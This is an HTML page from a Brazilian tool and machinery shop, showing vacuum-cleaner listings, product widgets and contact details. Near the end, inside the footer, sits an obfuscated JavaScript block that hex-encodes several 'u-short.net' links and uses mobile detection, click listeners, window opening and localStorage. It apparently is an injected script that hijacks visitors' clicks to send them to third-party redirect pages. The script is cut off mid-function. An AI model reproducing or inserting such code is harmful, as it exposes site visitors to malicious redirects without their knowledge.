		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://galvaomaquinas.com.br/wp-content/uploads/2023/02/0037113-calibrador-de-pneus-modelo-7188-14-a-120-Lbs-schweers-03-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Calibrador de Pneu Inox ATE 100 PSI  3848 LOTUS 403555 - TRENNAS - ST" decoding="async" srcset="" data-srcset="https://galvaomaquinas.com.br/wp-content/uploads/2023/02/0037113-calibrador-de-pneus-modelo-7188-14-a-120-Lbs-schweers-03-100x100.jpg 100w, https://galvaomaquinas.com.br/wp-content/uploads/2023/02/0037113-calibrador-de-pneus-modelo-7188-14-a-120-Lbs-schweers-03-400x400.jpg 400w, https://galvaomaquinas.com.br/wp-content/uploads/2023/02/0037113-calibrador-de-pneus-modelo-7188-14-a-120-Lbs-schweers-03-800x800.jpg 800w, https://galvaomaquinas.com.br/wp-content/uploads/2023/02/0037113-calibrador-de-pneus-modelo-7188-14-a-120-Lbs-schweers-03-280x280.jpg 280w, https://galvaomaquinas.com.br/wp-content/uploads/2023/02/0037113-calibrador-de-pneus-modelo-7188-14-a-120-Lbs-schweers-03-768x768.jpg 768w, https://galvaomaquinas.com.br/wp-content/uploads/2023/02/0037113-calibrador-de-pneus-modelo-7188-14-a-120-Lbs-schweers-03-510x510.jpg 510w, https://galvaomaquinas.com.br/wp-content/uploads/2023/02/0037113-calibrador-de-pneus-modelo-7188-14-a-120-Lbs-schweers-03.jpg 1000w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Calibrador de Pneu Inox ATE 100 PSI  3848 LOTUS 403555 - TRENNAS - ST</span>
	</a>

				
	
	</li>
</ul></aside>			</div>
					</div>

		<div class="col large-9">
		<div class="shop-container">

		
		<div class="woocommerce-notices-wrapper"></div><div class="products row row-small large-columns-3 medium-columns-3 small-columns-2">
<div class="product-small col has-hover product type-product post-9677 status-publish first instock product_cat-lava-jato product_tag-aspiradores product_tag-black-decker has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://galvaomaquinas.com.br/produto/aspirador-de-automoveis-12v-370ml-c-2-acessorios-bdcv370-la-black-decker-st/" aria-label="Aspirador de Automóveis 12V 370ML C/ 2 ACESSÓRIOS BDCV370-LA - BLACK &amp; DECKER - ST">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20296%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://galvaomaquinas.com.br/wp-content/uploads/2023/02/24172187-247x296.jpeg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Aspirador de Automóveis 12V 370ML C/ 2 ACESSÓRIOS BDCV370-LA - BLACK &amp; DECKER - ST" decoding="async" fetchpriority="high" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Lava Jato		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://galvaomaquinas.com.br/produto/aspirador-de-automoveis-12v-370ml-c-2-acessorios-bdcv370-la-black-decker-st/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Aspirador de Automóveis 12V 370ML C/ 2 ACESSÓRIOS BDCV370-LA &#8211; BLACK &amp; DECKER &#8211; ST</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-9681 status-publish instock product_cat-lava-jato product_tag-aspiradores product_tag-jacto has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://galvaomaquinas.com.br/produto/aspirador-de-po-agua-aj2220-220v-1251625-jacto-st/" aria-label="Aspirador de Pó &amp; Água AJ2220 220V 1251625 - JACTO - ST">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20296%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://galvaomaquinas.com.br/wp-content/uploads/2023/02/aspirador_de_po_e_liquido_aj_2220_220v_1200w_20l_1251625_-_jacto-247x296.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Aspirador de Pó &amp; Água AJ2220 220V 1251625 - JACTO - ST" decoding="async" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Lava Jato		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://galvaomaquinas.com.br/produto/aspirador-de-po-agua-aj2220-220v-1251625-jacto-st/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Aspirador de Pó &amp; Água AJ2220 220V 1251625 &#8211; JACTO &#8211; ST</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-9686 status-publish last instock product_cat-lava-jato product_tag-aspiradores product_tag-karcher has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://galvaomaquinas.com.br/produto/aspirador-de-po-agua-nt-3000-220v-14287160-karcher-st/" aria-label="Aspirador de Pó &amp; Água NT 3000 220V  14287160 - KARCHER - ST">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20296%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://galvaomaquinas.com.br/wp-content/uploads/2023/02/13068b142bf3d04280c86efa8bfd64db-247x296.webp" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Aspirador de Pó &amp; Água NT 3000 220V  14287160 - KARCHER - ST" decoding="async" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Lava Jato		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://galvaomaquinas.com.br/produto/aspirador-de-po-agua-nt-3000-220v-14287160-karcher-st/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Aspirador de Pó &amp; Água NT 3000 220V  14287160 &#8211; KARCHER &#8211; ST</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-9679 status-publish first instock product_cat-lava-jato product_tag-aspiradores product_tag-makita has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://galvaomaquinas.com.br/produto/aspirador-de-po-bateria-12v-li-ion-1-5ah-cl106fdzw-p-makita/" aria-label="Aspirador de Pó Bateria 12V LI-ION 1.5AH CL106FDZW-P - MAKITA">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20296%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://galvaomaquinas.com.br/wp-content/uploads/2023/02/eba5c0f0bc8256cc102f57ea5a4238df-247x296.webp" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Aspirador de Pó Bateria 12V LI-ION 1.5AH CL106FDZW-P - MAKITA" decoding="async" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Lava Jato		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://galvaomaquinas.com.br/produto/aspirador-de-po-bateria-12v-li-ion-1-5ah-cl106fdzw-p-makita/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Aspirador de Pó Bateria 12V LI-ION 1.5AH CL106FDZW-P &#8211; MAKITA</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div></div><!-- row -->
<p class="text-center">
	<button class="view-more-button products-archive button primary hidden">View more</button>
</p>

		</div><!-- shop container -->
		</div>
</div>

</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row large-columns-4 mb-0">
	   		<div id="woocommerce_products-12" class="col pb-0 widget woocommerce widget_products"><span class="widget-title">Mais recentes</span><div class="is-divider small"></div><ul class="product_list_widget"><li>
	
	<a href="https://galvaomaquinas.com.br/produto/aspirador-de-po-agua-nt-3000-220v-14287160-karcher-st/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://galvaomaquinas.com.br/wp-content/uploads/2023/02/13068b142bf3d04280c86efa8bfd64db-100x100.webp" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Aspirador de Pó &amp; Água NT 3000 220V  14287160 - KARCHER - ST" decoding="async" srcset="" data-srcset="https://galvaomaquinas.com.br/wp-content/uploads/2023/02/13068b142bf3d04280c86efa8bfd64db-100x100.webp 100w, https://galvaomaquinas.com.br/wp-content/uploads/2023/02/13068b142bf3d04280c86efa8bfd64db-400x400.webp 400w, https://galvaomaquinas.com.br/wp-content/uploads/2023/02/13068b142bf3d04280c86efa8bfd64db-280x280.webp 280w, https://galvaomaquinas.com.br/wp-content/uploads/2023/02/13068b142bf3d04280c86efa8bfd64db-510x510.webp 510w, https://galvaomaquinas.com.br/wp-content/uploads/2023/02/13068b142bf3d04280c86efa8bfd64db.webp 560w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Aspirador de Pó &amp; Água NT 3000 220V  14287160 - KARCHER - ST</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://galvaomaquinas.com.br/produto/aspirador-de-po-agua-aj2220-220v-1251625-jacto-st/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://galvaomaquinas.com.br/wp-content/uploads/2023/02/aspirador_de_po_e_liquido_aj_2220_220v_1200w_20l_1251625_-_jacto-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Aspirador de Pó &amp; Água AJ2220 220V 1251625 - JACTO - ST" decoding="async" srcset="" data-srcset="https://galvaomaquinas.com.br/wp-content/uploads/2023/02/aspirador_de_po_e_liquido_aj_2220_220v_1200w_20l_1251625_-_jacto-100x100.jpg 100w, https://galvaomaquinas.com.br/wp-content/uploads/2023/02/aspirador_de_po_e_liquido_aj_2220_220v_1200w_20l_1251625_-_jacto-280x280.jpg 280w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Aspirador de Pó &amp; Água AJ2220 220V 1251625 - JACTO - ST</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://galvaomaquinas.com.br/produto/aspirador-de-po-bateria-12v-li-ion-1-5ah-cl106fdzw-p-makita/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://galvaomaquinas.com.br/wp-content/uploads/2023/02/eba5c0f0bc8256cc102f57ea5a4238df-100x100.webp" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Aspirador de Pó Bateria 12V LI-ION 1.5AH CL106FDZW-P - MAKITA" decoding="async" srcset="" data-srcset="https://galvaomaquinas.com.br/wp-content/uploads/2023/02/eba5c0f0bc8256cc102f57ea5a4238df-100x100.webp 100w, https://galvaomaquinas.com.br/wp-content/uploads/2023/02/eba5c0f0bc8256cc102f57ea5a4238df-400x400.webp 400w, https://galvaomaquinas.com.br/wp-content/uploads/2023/02/eba5c0f0bc8256cc102f57ea5a4238df-800x800.webp 800w, https://galvaomaquinas.com.br/wp-content/uploads/2023/02/eba5c0f0bc8256cc102f57ea5a4238df-280x280.webp 280w, https://galvaomaquinas.com.br/wp-content/uploads/2023/02/eba5c0f0bc8256cc102f57ea5a4238df-768x768.webp 768w, https://galvaomaquinas.com.br/wp-content/uploads/2023/02/eba5c0f0bc8256cc102f57ea5a4238df-510x510.webp 510w, https://galvaomaquinas.com.br/wp-content/uploads/2023/02/eba5c0f0bc8256cc102f57ea5a4238df.webp 1500w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Aspirador de Pó Bateria 12V LI-ION 1.5AH CL106FDZW-P - MAKITA</span>
	</a>

				
	
	</li>
</ul></div><div id="woocommerce_products-11" class="col pb-0 widget woocommerce widget_products"><span class="widget-title">Mais Procurados</span><div class="is-divider small"></div><ul class="product_list_widget"><li>
	
	<a href="https://galvaomaquinas.com.br/produto/esmerilhaderia-angular-stanley/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://galvaomaquinas.com.br/wp-content/uploads/2014/08/esmerilhadeira-angular-stanley-100x100.png" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Esmerilhadeira Angular" decoding="async" srcset="" data-srcset="https://galvaomaquinas.com.br/wp-content/uploads/2014/08/esmerilhadeira-angular-stanley-100x100.png 100w, https://galvaomaquinas.com.br/wp-content/uploads/2014/08/esmerilhadeira-angular-stanley-400x400.png 400w, https://galvaomaquinas.com.br/wp-content/uploads/2014/08/esmerilhadeira-angular-stanley-280x280.png 280w, https://galvaomaquinas.com.br/wp-content/uploads/2014/08/esmerilhadeira-angular-stanley-20x20.png 20w, https://galvaomaquinas.com.br/wp-content/uploads/2014/08/esmerilhadeira-angular-stanley.png 500w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Esmerilhadeira Angular Stanley 4-1/2″ (115MM) 850W</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://galvaomaquinas.com.br/produto/lavadora-de-alta-pressao-stop-total-1450-lbf-pol-220v-jacto-clean-j-6800/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://galvaomaquinas.com.br/wp-content/uploads/2018/06/Lavadora-de-Alta-Pressão-Stop-Total-1450-lbf-pol-220V-JACTO-CLEAN-J-6800-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Lavadora de Alta Pressao J6800 Stop Total 1450 Psi 220V - Jacto" decoding="async" srcset="" data-srcset="https://galvaomaquinas.com.br/wp-content/uploads/2018/06/Lavadora-de-Alta-Pressão-Stop-Total-1450-lbf-pol-220V-JACTO-CLEAN-J-6800-100x100.jpg 100w, https://galvaomaquinas.com.br/wp-content/uploads/2018/06/Lavadora-de-Alta-Pressão-Stop-Total-1450-lbf-pol-220V-JACTO-CLEAN-J-6800-510x510.jpg 510w, https://galvaomaquinas.com.br/wp-content/uploads/2018/06/Lavadora-de-Alta-Pressão-Stop-Total-1450-lbf-pol-220V-JACTO-CLEAN-J-6800-400x400.jpg 400w, https://galvaomaquinas.com.br/wp-content/uploads/2018/06/Lavadora-de-Alta-Pressão-Stop-Total-1450-lbf-pol-220V-JACTO-CLEAN-J-6800-800x800.jpg 800w, https://galvaomaquinas.com.br/wp-content/uploads/2018/06/Lavadora-de-Alta-Pressão-Stop-Total-1450-lbf-pol-220V-JACTO-CLEAN-J-6800-280x280.jpg 280w, https://galvaomaquinas.com.br/wp-content/uploads/2018/06/Lavadora-de-Alta-Pressão-Stop-Total-1450-lbf-pol-220V-JACTO-CLEAN-J-6800-768x768.jpg 768w, https://galvaomaquinas.com.br/wp-content/uploads/2018/06/Lavadora-de-Alta-Pressão-Stop-Total-1450-lbf-pol-220V-JACTO-CLEAN-J-6800-20x20.jpg 20w, https://galvaomaquinas.com.br/wp-content/uploads/2018/06/Lavadora-de-Alta-Pressão-Stop-Total-1450-lbf-pol-220V-JACTO-CLEAN-J-6800.jpg 1000w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Lavadora de Alta Pressao J6800 Stop Total 1450 Psi 220V - Jacto</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://galvaomaquinas.com.br/produto/solda-mig-280a-vulcano-mig-280-30-280a-220-380v-tf-30081106-balmer/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://galvaomaquinas.com.br/wp-content/uploads/2022/08/solda-mig-280-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="SOLDA MIG 280A VULCANO MIG 280 30-280A 220/380V TF 30081106 - BALMER" decoding="async" srcset="" data-srcset="https://galvaomaquinas.com.br/wp-content/uploads/2022/08/solda-mig-280-100x100.jpg 100w, https://galvaomaquinas.com.br/wp-content/uploads/2022/08/solda-mig-280-400x400.jpg 400w, https://galvaomaquinas.com.br/wp-content/uploads/2022/08/solda-mig-280-280x280.jpg 280w, https://galvaomaquinas.com.br/wp-content/uploads/2022/08/solda-mig-280-510x510.jpg 510w, https://galvaomaquinas.com.br/wp-content/uploads/2022/08/solda-mig-280.jpg 591w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">SOLDA MIG 280A VULCANO MIG 280 30-280A 220/380V TF 30081106 - BALMER</span>
	</a>

				
	
	</li>
</ul></div><div id="woocommerce_products-13" class="col pb-0 widget woocommerce widget_products"><span class="widget-title">Destaque</span><div class="is-divider small"></div><ul class="product_list_widget"><li>
	
	<a href="https://galvaomaquinas.com.br/produto/lavadora-de-alta-pressao-karcher-com-motor-de-inducao-1740psi-k-3-30-karcher/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://galvaomaquinas.com.br/wp-content/uploads/2018/07/K3.30-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Lavadora de Alta Pressão1700W K3.30 1885 Psi 220V 19942210 motor de indução - KARCHER" decoding="async" srcset="" data-srcset="https://galvaomaquinas.com.br/wp-content/uploads/2018/07/K3.30-100x100.jpg 100w, https://galvaomaquinas.com.br/wp-content/uploads/2018/07/K3.30-400x400.jpg 400w, https://galvaomaquinas.com.br/wp-content/uploads/2018/07/K3.30-800x800.jpg 800w, https://galvaomaquinas.com.br/wp-content/uploads/2018/07/K3.30-280x280.jpg 280w, https://galvaomaquinas.com.br/wp-content/uploads/2018/07/K3.30-768x768.jpg 768w, https://galvaomaquinas.com.br/wp-content/uploads/2018/07/K3.30-510x510.jpg 510w, https://galvaomaquinas.com.br/wp-content/uploads/2018/07/K3.30.jpg 1200w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Lavadora de Alta Pressão1700W K3.30 1885 Psi 220V 19942210 motor de indução - KARCHER</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://galvaomaquinas.com.br/produto/furadeira-de-mourao-gasolina-toyama-tpd23/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://galvaomaquinas.com.br/wp-content/uploads/2018/06/Furadeira-de-Mourão-à-Gasolina-06KW-23CC-2T-TOYAMA-TPD23-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Furadeira de Mourão Toyama à Gasolina 0,6KW 23CC 2T -TPD23" decoding="async" srcset="" data-srcset="https://galvaomaquinas.com.br/wp-content/uploads/2018/06/Furadeira-de-Mourão-à-Gasolina-06KW-23CC-2T-TOYAMA-TPD23-100x100.jpg 100w, https://galvaomaquinas.com.br/wp-content/uploads/2018/06/Furadeira-de-Mourão-à-Gasolina-06KW-23CC-2T-TOYAMA-TPD23-510x510.jpg 510w, https://galvaomaquinas.com.br/wp-content/uploads/2018/06/Furadeira-de-Mourão-à-Gasolina-06KW-23CC-2T-TOYAMA-TPD23-400x400.jpg 400w, https://galvaomaquinas.com.br/wp-content/uploads/2018/06/Furadeira-de-Mourão-à-Gasolina-06KW-23CC-2T-TOYAMA-TPD23-800x800.jpg 800w, https://galvaomaquinas.com.br/wp-content/uploads/2018/06/Furadeira-de-Mourão-à-Gasolina-06KW-23CC-2T-TOYAMA-TPD23-280x280.jpg 280w, https://galvaomaquinas.com.br/wp-content/uploads/2018/06/Furadeira-de-Mourão-à-Gasolina-06KW-23CC-2T-TOYAMA-TPD23-768x768.jpg 768w, https://galvaomaquinas.com.br/wp-content/uploads/2018/06/Furadeira-de-Mourão-à-Gasolina-06KW-23CC-2T-TOYAMA-TPD23-20x20.jpg 20w, https://galvaomaquinas.com.br/wp-content/uploads/2018/06/Furadeira-de-Mourão-à-Gasolina-06KW-23CC-2T-TOYAMA-TPD23.jpg 1000w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Furadeira de Mourão Toyama à Gasolina 0,6KW 23CC 2T -TPD23</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://galvaomaquinas.com.br/produto/serra-tico-tico-220v-ws-3755-wesco/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://galvaomaquinas.com.br/wp-content/uploads/2018/06/SERRA-TICO-TICO-220V-WS-3755-WESCO-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Serra Tico Tico 220V WS 3755 - WESCO" decoding="async" srcset="" data-srcset="https://galvaomaquinas.com.br/wp-content/uploads/2018/06/SERRA-TICO-TICO-220V-WS-3755-WESCO-100x100.jpg 100w, https://galvaomaquinas.com.br/wp-content/uploads/2018/06/SERRA-TICO-TICO-220V-WS-3755-WESCO-510x510.jpg 510w, https://galvaomaquinas.com.br/wp-content/uploads/2018/06/SERRA-TICO-TICO-220V-WS-3755-WESCO-400x400.jpg 400w, https://galvaomaquinas.com.br/wp-content/uploads/2018/06/SERRA-TICO-TICO-220V-WS-3755-WESCO-800x800.jpg 800w, https://galvaomaquinas.com.br/wp-content/uploads/2018/06/SERRA-TICO-TICO-220V-WS-3755-WESCO-280x280.jpg 280w, https://galvaomaquinas.com.br/wp-content/uploads/2018/06/SERRA-TICO-TICO-220V-WS-3755-WESCO-768x768.jpg 768w, https://galvaomaquinas.com.br/wp-content/uploads/2018/06/SERRA-TICO-TICO-220V-WS-3755-WESCO-20x20.jpg 20w, https://galvaomaquinas.com.br/wp-content/uploads/2018/06/SERRA-TICO-TICO-220V-WS-3755-WESCO.jpg 1000w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Serra Tico Tico 220V WS 3755 - WESCO</span>
	</a>

				
	
	</li>
</ul></div>		</div>
</div>

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-4 mb-0">
	   		
		<div id="block_widget-2" class="col pb-0 widget block_widget">
		<span class="widget-title">Nossa Empresa</span><div class="is-divider small"></div>
		<p><em><strong><span class="S1PPyQ">Soluções em ferramentas para sua </span><span class="S1PPyQ">empresa, residência ou fazendas.</span></strong></em></p>
<p><strong>Nossos princiapais produtos:</strong> motores elétricos, desintegradores, ensiladeiras, compressores, aparelhos de solda, furadeiras, ferramentas elétricas, carrinho de mão, giricas, guinchos, prensas e mais.</p>
<p><strong><span class="S1PPyQ">? </span></strong>Av. Vasconcelos Costa, 1600 Martins, Uberlândia - MG, 38400-452<br /><strong>(34) 3234-9266 | <span class="S1PPyQ">34 9960-9266 | </span><span class="S1PPyQ">34 9856-9266</span></strong></p>
<div class="social-icons follow-icons" ><a href="https://www.facebook.com/galvaomaquinasudi" target="_blank" rel="noopener noreferrer nofollow" data-label="Facebook" class="icon primary button circle facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" ><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/galvao.maquinas/" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon primary button circle instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" ><i class="icon-instagram" ></i></a><a href="https://www.youtube.com/channel/UCes5yubc-YqXFD50b3UCB5A" data-label="YouTube" target="_blank" rel="noopener noreferrer nofollow" class="icon primary button circle youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube" ><i class="icon-youtube" ></i></a></div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4a\x7a\x59\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x5a\x74\x7a\x35\x63\x325','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4b\x62\x50\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x56\x79\x55\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x48\x4b\x4b\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x68\x54\x7a\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x64\x77\x74\x32\x63\x312','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x78\x66\x43\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return 